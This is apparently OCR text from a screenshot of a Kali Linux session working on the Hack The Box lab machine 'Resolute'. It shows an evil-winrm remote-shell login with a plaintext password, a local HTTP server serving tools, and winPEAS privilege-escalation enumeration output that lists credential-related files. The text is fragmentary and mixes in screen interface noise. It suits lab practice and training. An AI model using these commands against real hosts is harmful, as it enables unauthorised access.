 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:35
evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn kali@kali:~/HTB/Resolute python3 -m http.server 80 kali@kali:~/HTB/Resolute evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
ÉÍÍÍÍÍÍÍÍÍÍ¹ Searching interesting files in other users home directories (can be slow)
[X] Exception: Object reference not set to an instance of an object.
ÉÍÍÍÍÍÍÍÍÍÍ¹ Searching executable files in non-default folders with write (equivalent) permissions (can be slow)
File Permissions "C:\Users\ryan\Desktop\winPEASx64.exe": ryan [AllAccess]
ÉÍÍÍÍÍÍÍÍÍÍ¹ Looking for Linux shells/distributions - wsl.exe, bash.exe
ÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ¹ File Analysis ÌÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ
ÉÍÍÍÍÍÍÍÍÍÍ¹ Found CERTSB4 Files
File: C:\Users\All Users\VMware\VMware Tools\GuestProxyData\server\key.pem
ÉÍÍÍÍÍÍÍÍÍÍ¹ Found Misc-Passwords1 Regexes
C:\Users\All Users\VMware\VMware CAF\pme\install\caf-dbg.ps1: password = $null,
ÉÍÍÍÍÍÍÍÍÍÍ¹ Found Misc-Usernames Regexes
C:\Users\All Users\VMware\VMware CAF\pme\install\caf-dbg.ps1: username = $null,
C:\Users\All Users\VMware\VMware CAF\pme\scripts\vgAuth.bat: username="testuser"
C:\Users\All Users\VMware\VMware CAF\pme\scripts\vgAuth.bat: username=%~2
C:\Users\All Users\VMware\VMware CAF\pme\scripts\vgAuth.bat: username=%username% --file %cert% --subject=%subject%
C:\Users\All Users\VMware\VMware CAF\pme\scripts\vgAuth.bat: username=%username% --file %cert% --subject=%subject%
C:\Users\All Users\VMware\VMware CAF\pme\scripts\vgAuth.bat: username=%username%
Do you like PEASS?
Get the latest version : https://github.com/sponsors/carlospolop
Follow on Twitter : @carlospolopm
Respect on HTB : SirBroccoli
Thank you!
*Evil-WinRM* PS C:\Users\ryan\Desktop> net
Right Control
64
2.6
18:35
14.02.2023